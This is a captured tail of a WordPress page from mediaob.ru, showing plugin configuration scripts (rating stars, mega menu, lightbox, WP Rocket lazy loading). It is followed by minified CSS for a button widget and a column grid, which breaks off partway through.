var yasrWindowVar = {"siteUrl":"https:\/\/mediaob.ru","adminUrl":"https:\/\/mediaob.ru\/wp-admin\/","ajaxurl":"https:\/\/mediaob.ru\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u0430\"","starsPluralForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u044b\"","textAfterVr":"\"\\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433: %average%\"","textRating":"\"\\u0420\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\"","textLoadRanking":"\"\\u0417\\u0430\\u0433\\u0440\\u0443\\u0436\\u0430\\u0435\\u0442\\u0441\\u044f, \\u043f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430 \\u043f\\u043e\\u0434\\u043e\\u0436\\u0434\\u0438\\u0442\\u0435\"","textVvStats":"\"\\u0438\\u0437 5 \\u0437\\u0432\\u0435\\u0437\\u0434\"","textOrderBy":"\"\\u0421\\u043e\\u0440\\u0442\\u0438\\u0440\\u043e\\u0432\\u0430\\u0442\\u044c \\u043f\\u043e\"","textMostRated":"\"\\u0411\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043e\\u043a\"","textHighestRated":"\"\\u0421\\u0430\\u043c\\u044b\\u0435 \\u0432\\u044b\\u0441\\u043e\\u043a\\u0438\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043a\\u0438\"","textLeftColumnHeader":"\"\\u0417\\u0430\\u043f\\u0438\\u0441\\u044c\""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768533786" id="megamenu-js" defer></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"loop":true,"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"\u041d\u0430\u0437\u0430\u0434","NEXT":"\u0414\u0430\u043b\u0435\u0435","PLAY_START":"\u041d\u0430\u0447\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","PLAY_STOP":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","FULL_SCREEN":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c (F)","THUMBS":"\u041c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b (G)","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","ERROR":"\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0437\u0430\u043f\u0440\u043e\u0448\u0435\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435. <br\/> \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."}}},"convert":{"images":{"convert":true,"post_grouping":true}},"viewers":{"pdfjs":{"url":"https:\/\/mediaob.ru\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js" id="ari-fancybox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=1768533786" id="yasr-global-functions-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js" id="tippy-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=1768533786" id="yasr-front-vv-js" defer></script>
<script type="rocketlazyloadscript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mediaob.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768823311 -->

--- FILE ---
content_type: text/css
request_url: https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-75a947205bfd-141251.css?ver=1768536919
body_size: 614
content:
@media (max-width:780px){.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base.ow-button-align-center.ow-button-align-justify a{display:inline-block}}.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base a{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:400px;max-width:100%;font-size:1em;padding:1em 2em;background:#1dbc35;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#169029),color-stop(1,#1dbc35));background:-ms-linear-gradient(bottom,#169029,#1dbc35);background:-moz-linear-gradient(center bottom,#169029 0%,#1dbc35 100%);background:-o-linear-gradient(#1dbc35,#169029);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1dbc35',endColorstr='#169029',GradientType=0);border:1px solid;border-color:#148325 #137a22 #116c1f #137a22;color:#ffffff!important;-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);text-shadow:0 1px 0 rgba(0,0,0,.05)}.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base a>span{display:flex;justify-content:center}.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base a>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base a.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base a.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base a.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base a.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base a.ow-button-hover:active,.so-widget-sow-button-atom-75a947205bfd-141251 .ow-button-base a.ow-button-hover:hover{background:#008a00;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#005700),color-stop(1,#008a00));background:-ms-linear-gradient(bottom,#005700,#008a00);background:-moz-linear-gradient(center bottom,#005700 0%,#008a00 100%);background:-o-linear-gradient(#008a00,#005700);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#008a00',endColorstr='#005700',GradientType=0);border-color:#009400 #008a00 #007b00 #008a00;color:#ffffff!important}

--- FILE ---
content_type: text/css
request_url: https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_2b56b59e7a3eafebbdbad3ec4be5ca18.css?ver=1768533786&wpr_t=1768848511
body_size: 10417
content:
.otw-row,.otw-columns,.block-grid,.block-grid>li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.otw-row{max-width:100%;margin:0 auto}.otw-row .otw-row{width:auto;max-width:none;margin:0 -10px}.otw-row.otw-collapse .otw-column,.otw-row.otw-collapse .otw-columns{padding:0}.otw-row .otw-row{width:auto;max-width:none;min-width:0;margin:0 -10px}.otw-row .otw-row.otw-collapse{margin:0}.otw-column,.otw-columns{float:left;min-height:1px;padding:0 10px;position:relative}.otw-column,.otw-columns iframe,.otw-column,.otw-columns embed{max-width:100%}.otw-column.centered,.otw-columns.centered{float:none;margin:0 auto}[class*="otw-column"]+[class*="otw-column"]:last-child{float:right}[class*="otw-column"]+[class*="otw-column"].end{float:left}.otw-one,.otw-row .otw-one{width:4.16667%}.otw-two,.otw-row .otw-two{width:8.33333%}.otw-three,.otw-row .otw-three{width:12.5%}.otw-four,.otw-row .otw-four{width:16.6%}.otw-five,.otw-row .otw-five{width:20.83333%}.otw-six,.otw-row .otw-six{width:25%}.otw-seven,.otw-row .otw-seven{width:29.16667%}.otw-eight,.otw-row .otw-eight{width:33.33333%}.otw-nine,.otw-row .otw-nine{width:37.5%}.otw-ten,.otw-row .otw-ten{width:41.66667%}.otw-eleven,.otw-row .otw-eleven{width:45.83333%}.otw-twelve,.otw-row .otw-twelve{width:50%}.otw-thirteen,.otw-row .otw-thirteen{width:54.16667%}.otw-fourteen,.otw-row .otw-fourteen{width:58.33333%}.otw-fifteen,.otw-row .otw-fifteen{width:62.5%}.otw-sixteen,.otw-row .otw-sixteen{width:66.66667%}.otw-seventeen,.otw-row .otw-seventeen{width:70.83333%}.otw-eighteen,.otw-row .otw-eighteen{width:75%}.otw-nineteen,.otw-row .otw-nineteen{width:79.16667%}.otw-twenty,.otw-row .otw-twenty{width:83.33333%}.otw-twentyone,.otw-row .otw-twentyone{width:87.5%}.otw-twentytwo,.otw-row .otw-twentytwo{width:91.66667%}.otw-twentythree,.otw-row .otw-twentythree{width:95.83333%}.otw-twentyfour,.otw-row .otw-twentyfour{width:100%}.otw-row .otw-offset-by-one{margin-left:4.16667%}.otw-row .otw-offset-by-two{margin-left:8.33333%}.otw-row .otw-offset-by-three{margin-left:12.5%}.otw-row .otw-offset-by-four{margin-left:16.66667%}.otw-row .otw-offset-by-five{margin-left:20.83333%}.otw-row .otw-offset-by-six{margin-left:25%}.otw-row .otw-offset-by-seven{margin-left:29.16667%}.otw-row .otw-offset-by-eight{margin-left:33.33333%}.otw-row .otw-offset-by-nine{margin-left:37.5%}.otw-row .otw-offset-by-ten{margin-left:41.66667%}.otw-row .otw-offset-by-eleven{margin-left:45.83333%}.otw-row .otw-offset-by-twelve{margin-left:50%}.otw-row .otw-offset-by-thirteen{margin-left:54.16667%}.otw-row .otw-offset-by-fourteen{margin-left:58.33333%}.otw-row .otw-offset-by-fifteen{margin-left:62.5%}.otw-row .otw-offset-by-sixteen{margin-left:66.66667%}.otw-row .otw-offset-by-seventeen{margin-left:70.83333%}.otw-row .otw-offset-by-eighteen{margin-left:75%}.otw-row .otw-offset-by-nineteen{margin-left:79.16667%}.otw-row .otw-offset-by-twenty{margin-left:83.33333%}.otw-row .otw-offset-by-twentyone{margin-left:87.5%}.otw-row .otw-offset-by-twentytwo{margin-left:91.66667%}.otw-push-two{left:8.33333%}.otw-pull-two{right:8.33333%}.otw-push-three{left:12.5%}.otw-pull-three{right:12.5%}.otw-push-four{left:16.66667%}.otw-pull-four{right:16.66667%}.otw-push-five{left:20.83333%}.otw-pull-five{right:20.83333%}.otw-push-six{left:25%}.otw-pull-six{right:25%}.otw-push-seven{left:29.16667%}.otw-pull-seven{right:29.16667%}.otw-push-eight{left:33.33333%}.otw-pull-eight{right:33.33333%}.otw-push-nine{left:37.5%}.otw-pull-nine{right:37.5%}.otw-push-ten{left:41.66667%}.otw-pull-ten{right:41.66667%}.otw-push-eleven{left:45.83333%}.otw-pull-eleven{right:45.83333%}.otw-push-twelve{left:50%}.otw-pull-twelve{right:50%}.otw-push-thirteen{left:54.16667%}.otw-pull-thirteen{right:54.16667%}.otw-push-fourteen{left:58.33333%}.otw-pull-fourteen{right:58.33333%}.otw-push-fifteen{left:62.5%}.otw-pull-fifteen{right:62.5%}.otw-push-sixteen{left:66.66667%}.otw-pull-sixteen{right:66.66667%}.otw-push-seventeen{left:70.83333%}.otw-pull-seventeen{right:70.83333%}.otw-push-eighteen{left:75%}.otw-pull-eighteen{right:75%}.otw-push-nineteen{left:79.16667%}.otw-pull-nineteen{right:79.16667%}.otw-push-twenty{left:83.33333%}.otw-pull-twenty{right:83.33333%}.otw-push-twentyone{left:87.5%}.otw-pull-twentyone{right:87.5%}.otw-push-twentytwo{left:91.66667%}.otw-pull-twentytwo{right:91.66667%}#map_canvas img,.map_canvas img{max-width:none!important}.otw-row{*zoom:1}.otw-row:before,.otw-row:after{content:" ";display:table}.otw-row:after{clear:both}.block-grid{display:block;overflow:hidden;padding:0}.block-grid>li{display:block;height:auto;float:left}.block-grid.one-up{margin:0 -10px}.block-grid.one-up>li{width:100%;padding:0 10px 10px}.block-grid.two-up{margin:0 -10px}.block-grid.two-up>li{width:50%;padding:0 10px 10px}.block-grid.two-up>li:nth-child(2n+1){clear:both}.block-grid.three-up{margin:0 -10px}.block-grid.three-up>li{width:33.33333%;padding:0 10px 10px}.block-grid.three-up>li:nth-child(3n+1){clear:both}.block-grid.four-up{margin:0 -10px}.block-grid.four-up>li{width:25%;padding:0 10px 10px}.block-grid.four-up>li:nth-child(4n+1){clear:both}.block-grid.five-up{margin:0 -10px}.block-grid.five-up>li{width:20%;padding:0 10px 10px}.block-grid.five-up>li:nth-child(5n+1){clear:both}.block-grid.six-up{margin:0 -10px}.block-grid.six-up>li{width:16.66667%;padding:0 10px 10px}.block-grid.six-up>li:nth-child(6n+1){clear:both}@media only screen and (max-width:767px){.otw-row,.fixed-width{width:auto;min-width:0;margin-left:0;margin-right:0}.otw-column,.otw-columns{width:auto!important;float:none}.otw-column:last-child,.otw-columns:last-child{float:none}[class*="column"]+[class*="column"]:last-child{float:none}.otw-column:before,.otw-columns:before,.otw-column:after,.otw-columns:after{content:"";display:table}.otw-column:after,.otw-columns:after{clear:both}.offset-by-one,.offset-by-two,.offset-by-three,.offset-by-four,.offset-by-five,.offset-by-six,.offset-by-seven,.offset-by-eight,.offset-by-nine,.offset-by-ten,.offset-by-eleven,.offset-by-twelve,.offset-by-thirteen,.offset-by-fourteen,.offset-by-fifteen,.offset-by-sixteen,.offset-by-seventeen,.offset-by-eighteen,.offset-by-nineteen,.offset-by-twenty,.offset-by-twentyone,.offset-by-twentytwo{margin-left:0!important}.otw-push-two,.otw-push-three,.otw-push-four,.otw-push-five,.otw-push-six,.otw-push-seven,.otw-push-eight,.otw-push-nine,.otw-push-ten,.otw-push-eleven,.otw-push-twelve,.otw-push-thirteen,.otw-push-fourteen,.otw-push-fifteen,.otw-push-sixteen,.otw-push-seventeen,.otw-push-eighteen,.otw-push-nineteen,.otw-push-twenty,.otw-push-twentyone,.otw-push-twentytwo{left:auto}.otw-pull-two,.otw-pull-three,.otw-pull-four,.otw-pull-five,.otw-pull-six,.otw-pull-seven,.otw-pull-eight,.otw-pull-nine,.otw-pull-ten,.otw-pull-eleven,.otw-pull-twelve,.otw-pull-thirteen,.otw-pull-fourteen,.otw-pull-fifteen,.otw-pull-sixteen,.otw-pull-seventeen,.otw-pull-eighteen,.otw-pull-nineteen,.otw-pull-twenty,.otw-pull-twentyone,.otw-pull-twentytwo{right:auto}.otw-row .mobile-one{width:16.66667%!important;float:left;padding:0 10px}.otw-row .mobile-one:last-child{float:right}.otw-row .mobile-one.end{float:left}.otw-row.collapse .mobile-one{padding:0}.otw-row .mobile-two{width:33.33333%!important;float:left;padding:0 10px}.otw-row .mobile-two:last-child{float:right}.otw-row .mobile-two.end{float:left}.otw-row.collapse .mobile-two{padding:0}.otw-row .mobile-three{width:50%!important;float:left;padding:0 10px}.otw-row .mobile-three:last-child{float:right}.otw-row .mobile-three.end{float:left}.otw-row.collapse .mobile-three{padding:0}.otw-row .mobile-four{width:66.66667%!important;float:left;padding:0 10px}.otw-row .mobile-four:last-child{float:right}.otw-row .mobile-four.end{float:left}.otw-row.collapse .mobile-four{padding:0}.otw-row .mobile-five{width:83.33333%!important;float:left;padding:0 10px}.otw-row .mobile-five:last-child{float:right}.otw-row .mobile-five.end{float:left}.otw-row.collapse .mobile-five{padding:0}.otw-row .mobile-six{width:100%!important;float:left;padding:0 10px}.otw-row .mobile-six:last-child{float:right}.otw-row .mobile-six.end{float:left}.otw-row.collapse .mobile-six{padding:0}.otw-push-one-mobile{left:16.66667%}.otw-pull-one-mobile{right:16.66667%}.otw-push-two-mobile{left:33.33333%}.otw-pull-two-mobile{right:33.33333%}.otw-push-three-mobile{left:50%}.otw-pull-three-mobile{right:50%}.otw-push-four-mobile{left:66.66667%}.otw-pull-four-mobile{right:66.66667%}.otw-push-five-mobile{left:83.33333%}.otw-pull-five-mobile{right:83.33333%}.block-grid.mobile>li{float:none;width:100%;margin-left:0}.block-grid>li{clear:none!important}.block-grid.mobile-one-up>li{width:100%}.block-grid.mobile-two-up>li{width:50%}.block-grid.mobile-two-up>li:nth-child(2n+1){clear:both}.block-grid.mobile-three-up>li{width:33.33333%}.block-grid.mobile-three-up>li:nth-child(3n+1){clear:both}.block-grid.mobile-four-up>li{width:25%}.block-grid.mobile-four-up>li:nth-child(4n+1){clear:both}.block-grid.mobile-five-up>li{width:20%}.block-grid.mobile-five-up>li:nth-child(5n+1){clear:both}.block-grid.mobile-six-up>li{width:16.66667%}.block-grid.mobile-six-up>li:nth-child(6n+1){clear:both}label.right{text-align:left}input[type="text"].otw-one,.otw-row input[type="text"].otw-one,input[type="password"].otw-one,.otw-row input[type="password"].otw-one,input[type="date"].otw-one,.otw-row input[type="date"].otw-one,input[type="datetime"].otw-one,.otw-row input[type="datetime"].otw-one,input[type="email"].otw-one,.otw-row input[type="email"].otw-one,input[type="number"].otw-one,.otw-row input[type="number"].otw-one,input[type="search"].otw-one,.otw-row input[type="search"].otw-one,input[type="tel"].otw-one,.otw-row input[type="tel"].otw-one,input[type="time"].otw-one,.otw-row input[type="time"].otw-one,input[type="url"].otw-one,.otw-row input[type="url"].otw-one,textarea.otw-one,.otw-row textarea.otw-one{width:100%!important}input[type="text"].otw-two,.otw-row input[type="text"].otw-two,input[type="password"].otw-two,.otw-row input[type="password"].otw-two,input[type="date"].otw-two,.otw-row input[type="date"].otw-two,input[type="datetime"].otw-two,.otw-row input[type="datetime"].otw-two,input[type="email"].otw-two,.otw-row input[type="email"].otw-two,input[type="number"].otw-two,.otw-row input[type="number"].otw-two,input[type="search"].otw-two,.otw-row input[type="search"].otw-two,input[type="tel"].otw-two,.otw-row input[type="tel"].otw-two,input[type="time"].otw-two,.otw-row input[type="time"].otw-two,input[type="url"].otw-two,.otw-row input[type="url"].otw-two,textarea.otw-two,.otw-row textarea.otw-two{width:100%!important}input[type="text"].otw-three,.otw-row input[type="text"].otw-three,input[type="password"].otw-three,.otw-row input[type="password"].otw-three,input[type="date"].otw-three,.otw-row input[type="date"].otw-three,input[type="datetime"].otw-three,.otw-row input[type="datetime"].otw-three,input[type="email"].otw-three,.otw-row input[type="email"].otw-three,input[type="number"].otw-three,.otw-row input[type="number"].otw-three,input[type="search"].otw-three,.otw-row input[type="search"].otw-three,input[type="tel"].otw-three,.otw-row input[type="tel"].otw-three,input[type="time"].otw-three,.otw-row input[type="time"].otw-three,input[type="url"].otw-three,.otw-row input[type="url"].otw-three,textarea.otw-three,.otw-row textarea.otw-three{width:100%!important}input[type="text"].otw-four,.otw-row input[type="text"].otw-four,input[type="password"].otw-four,.otw-row input[type="password"].otw-four,input[type="date"].otw-four,.otw-row input[type="date"].otw-four,input[type="datetime"].otw-four,.otw-row input[type="datetime"].otw-four,input[type="email"].otw-four,.otw-row input[type="email"].otw-four,input[type="number"].otw-four,.otw-row input[type="number"].otw-four,input[type="search"].otw-four,.otw-row input[type="search"].otw-four,input[type="tel"].otw-four,.otw-row input[type="tel"].otw-four,input[type="time"].otw-four,.otw-row input[type="time"].otw-four,input[type="url"].otw-four,.otw-row input[type="url"].otw-four,textarea.otw-four,.otw-row textarea.otw-four{width:100%!important}input[type="text"].otw-five,.otw-row input[type="text"].otw-five,input[type="password"].otw-five,.otw-row input[type="password"].otw-five,input[type="date"].otw-five,.otw-row input[type="date"].otw-five,input[type="datetime"].otw-five,.otw-row input[type="datetime"].otw-five,input[type="email"].otw-five,.otw-row input[type="email"].otw-five,input[type="number"].otw-five,.otw-row input[type="number"].otw-five,input[type="search"].otw-five,.otw-row input[type="search"].otw-five,input[type="tel"].otw-five,.otw-row input[type="tel"].otw-five,input[type="time"].otw-five,.otw-row input[type="time"].otw-five,input[type="url"].otw-five,.otw-row input[type="url"].otw-five,textarea.otw-five,.otw-row textarea.otw-five{width:100%!important}input[type="text"].otw-six,.otw-row input[type="text"].otw-six,input[type="password"].otw-six,.otw-row input[type="password"].otw-six,input[type="date"].otw-six,.otw-row input[type="date"].otw-six,input[type="datetime"].otw-six,.otw-row input[type="datetime"].otw-six,input[type="email"].otw-six,.otw-row input[type="email"].otw-six,input[type="number"].otw-six,.otw-row input[type="number"].otw-six,input[type="search"].otw-six,.otw-row input[type="search"].otw-six,input[type="tel"].otw-six,.otw-row input[type="tel"].otw-six,input[type="time"].otw-six,.otw-row input[type="time"].otw-six,input[type="url"].otw-six,.otw-row input[type="url"].otw-six,textarea.otw-six,.otw-row textarea.otw-six{width:100%!important}input[type="text"].otw-seven,.otw-row input[type="text"].otw-seven,input[type="password"].otw-seven,.otw-row input[type="password"].otw-seven,input[type="date"].otw-seven,.otw-row input[type="date"].otw-seven,input[type="datetime"].otw-seven,.otw-row input[type="datetime"].otw-seven,input[type="email"].otw-seven,.otw-row input[type="email"].otw-seven,input[type="number"].otw-seven,.otw-row input[type="number"].otw-seven,input[type="search"].otw-seven,.otw-row input[type="search"].otw-seven,input[type="tel"].otw-seven,.otw-row input[type="tel"].otw-seven,input[type="time"].otw-seven,.otw-row input[type="time"].otw-seven,input[type="url"].otw-seven,.otw-row input[type="url"].otw-seven,textarea.otw-seven,.otw-row textarea.otw-seven{width:100%!important}input[type="text"].otw-eight,.otw-row input[type="text"].otw-eight,input[type="password"].otw-eight,.otw-row input[type="password"].otw-eight,input[type="date"].otw-eight,.otw-row input[type="date"].otw-eight,input[type="datetime"].otw-eight,.otw-row input[type="datetime"].otw-eight,input[type="email"].otw-eight,.otw-row input[type="email"].otw-eight,input[type="number"].otw-eight,.otw-row input[type="number"].otw-eight,input[type="search"].otw-eight,.otw-row input[type="search"].otw-eight,input[type="tel"].otw-eight,.otw-row input[type="tel"].otw-eight,input[type="time"].otw-eight,.otw-row input[type="time"].otw-eight,input[type="url"].otw-eight,.otw-row input[type="url"].otw-eight,textarea.otw-eight,.otw-row textarea.otw-eight{width:100%!important}input[type="text"].otw-nine,.otw-row input[type="text"].otw-nine,input[type="password"].otw-nine,.otw-row input[type="password"].otw-nine,input[type="date"].otw-nine,.otw-row input[type="date"].otw-nine,input[type="datetime"].otw-nine,.otw-row input[type="datetime"].otw-nine,input[type="email"].otw-nine,.otw-row input[type="email"].otw-nine,input[type="number"].otw-nine,.otw-row input[type="number"].otw-nine,input[type="search"].otw-nine,.otw-row input[type="search"].otw-nine,input[type="tel"].otw-nine,.otw-row input[type="tel"].otw-nine,input[type="time"].otw-nine,.otw-row input[type="time"].otw-nine,input[type="url"].otw-nine,.otw-row input[type="url"].otw-nine,textarea.otw-nine,.otw-row textarea.otw-nine{width:100%!important}input[type="text"].otw-ten,.otw-row input[type="text"].otw-ten,input[type="password"].otw-ten,.otw-row input[type="password"].otw-ten,input[type="date"].otw-ten,.otw-row input[type="date"].otw-ten,input[type="datetime"].otw-ten,.otw-row input[type="datetime"].otw-ten,input[type="email"].otw-ten,.otw-row input[type="email"].otw-ten,input[type="number"].otw-ten,.otw-row input[type="number"].otw-ten,input[type="search"].otw-ten,.otw-row input[type="search"].otw-ten,input[type="tel"].otw-ten,.otw-row input[type="tel"].otw-ten,input[type="time"].otw-ten,.otw-row input[type="time"].otw-ten,input[type="url"].otw-ten,.otw-row input[type="url"].otw-ten,textarea.otw-ten,.otw-row textarea.otw-ten{width:100%!important}input[type="text"].otw-eleven,.otw-row input[type="text"].otw-eleven,input[type="password"].otw-eleven,.otw-row input[type="password"].otw-eleven,input[type="date"].otw-eleven,.otw-row input[type="date"].otw-eleven,input[type="datetime"].otw-eleven,.otw-row input[type="datetime"].otw-eleven,input[type="email"].otw-eleven,.otw-row input[type="email"].otw-eleven,input[type="number"].otw-eleven,.otw-row input[type="number"].otw-eleven,input[type="search"].otw-eleven,.otw-row input[type="search"].otw-eleven,input[type="tel"].otw-eleven,.otw-row input[type="tel"].otw-eleven,input[type="time"].otw-eleven,.otw-row input[type="time"].otw-eleven,input[type="url"].otw-eleven,.otw-row input[type="url"].otw-eleven,textarea.otw-eleven,.otw-row textarea.otw-eleven{width:100%!important}input[type="text"].otw-twelve,.otw-row input[type="text"].otw-twelve,input[type="password"].otw-twelve,.otw-row input[type="password"].otw-twelve,input[type="date"].otw-twelve,.otw-row input[type="date"].otw-twelve,input[type="datetime"].otw-twelve,.otw-row input[type="datetime"].otw-twelve,input[type="email"].otw-twelve,.otw-row input[type="email"].otw-twelve,input[type="number"].otw-twelve,.otw-row input[type="number"].otw-twelve,input[type="search"].otw-twelve,.otw-row input[type="search"].otw-twelve,input[type="tel"].otw-twelve,.otw-row input[type="tel"].otw-twelve,input[type="time"].otw-twelve,.otw-row input[type="time"].otw-twelve,input[type="url"].otw-twelve,.otw-row input[type="url"].otw-twelve,textarea.otw-twelve,.otw-row textarea.otw-twelve{width:100%!important}input[type="text"].otw-thirteen,.otw-row input[type="text"].otw-thirteen,input[type="password"].otw-thirteen,.otw-row input[type="password"].otw-thirteen,input[type="date"].otw-thirteen,.otw-row input[type="date"].otw-thirteen,input[type="datetime"].otw-thirteen,.otw-row input[type="datetime"].otw-thirteen,input[type="email"].otw-thirteen,.otw-row input[type="email"].otw-thirteen,input[type="number"].otw-thirteen,.otw-row input[type="number"].otw-thirteen,input[type="search"].otw-thirteen,.otw-row input[type="search"].otw-thirteen,input[type="tel"].otw-thirteen,.otw-row input[type="tel"].otw-thirteen,input[type="time"].otw-thirteen,.otw-row input[type="time"].otw-thirteen,input[type="url"].otw-thirteen,.otw-row input[type="url"].otw-thirteen,textarea.otw-thirteen,.otw-row textarea.otw-thirteen{width:100%!important}input[type="text"].otw-fourteen,.otw-row input[type="text"].otw-fourteen,input[type="password"].otw-fourteen,.otw-row input[type="password"].otw-fourteen,input[type="date"].otw-fourteen,.otw-row input[type="date"].otw-fourteen,input[type="datetime"].otw-fourteen,.otw-row input[type="datetime"].otw-fourteen,input[type="email"].otw-fourteen,.otw-row input[type="email"].otw-fourteen,input[type="number"].otw-fourteen,.otw-row 